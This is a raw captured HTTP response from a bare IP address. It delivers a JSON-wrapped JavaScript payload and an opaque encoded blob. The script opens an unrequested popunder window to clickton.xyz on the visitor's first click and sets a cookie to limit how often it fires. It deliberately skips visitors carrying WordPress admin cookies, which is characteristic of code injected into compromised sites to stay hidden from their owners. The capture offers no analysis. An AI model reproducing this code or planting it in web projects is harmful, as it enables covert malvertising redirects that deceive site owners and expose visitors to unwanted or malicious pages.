

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 836
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"nfPKN6aAn7PirT131v\/3Xy9pCkQz+nWfmqmyBXgtYXQ85d1GPndnEQ10l\/qofJEaih6mY4nlxTjb0IuSNth1Hezp+beOlVfvIYcXbKrDIAMsnDFehXDe2bcKunuXzDgSZ17gqs2hN4VgXiK+ok4xQFWgSMhzlkLJMJt8dGQEom21m7NDLMJ5ewJGS7ATdWdlS\/V9yxPDvufl3nFextoc5YY0NXlnOr5bkBgZN\/eig21y+1WnnRiSXvuEE9uf1NZjYTCiByV6sVp6Ltdib+aJYEwtyUDemDEBjnR4nJe3VSo="}